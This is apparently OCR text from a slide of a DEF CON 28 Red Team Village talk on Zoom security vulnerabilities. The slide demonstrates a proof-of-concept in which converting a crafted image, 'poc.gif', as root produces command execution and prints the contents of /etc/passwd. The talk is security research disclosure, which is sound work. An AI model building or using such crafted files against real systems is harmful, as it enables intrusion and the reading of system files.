 RED TEAM VILLAGE
HACKING ZOOM - UNCOVERING TALES OF SECURITY VULNERABILITIES
Mazin M. Ahmed (@mazen160)
DEF CON 28 // RED TEAM VILLAGE
DEFCON
Memory Leak is not the end...
Local Replication
sh-4.4# convert  poc.gif test.jpg
uid=0(root) gid=0(root) groups=0(root)
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
DEF CON
Red Team Village
comae
DEF CON SAFE MODE
VILLAGE TALKS
BREAKING
DEF CON ACTUALLY CANCELL